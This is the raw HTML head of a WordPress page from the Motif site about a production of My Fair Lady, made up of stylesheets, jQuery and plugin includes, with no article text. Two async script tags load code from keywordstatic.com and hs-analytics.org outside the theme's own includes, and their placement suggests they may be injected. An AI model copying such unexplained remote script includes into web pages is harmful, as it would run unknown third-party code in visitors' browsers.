

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/my-fair-lady/
body_size: 25001
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>My Fair Lady Has Us Singing! &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; My Fair Lady Has Us Singing! Comments Feed" href="https://motifri.com/my-fair-lady/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fmy-fair-lady%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fmy-fair-lady%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"90991fe2c5","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/102204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/my-fair-lady/" />
<link rel='shortlink' href='https://motifri.com/?p=102204' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
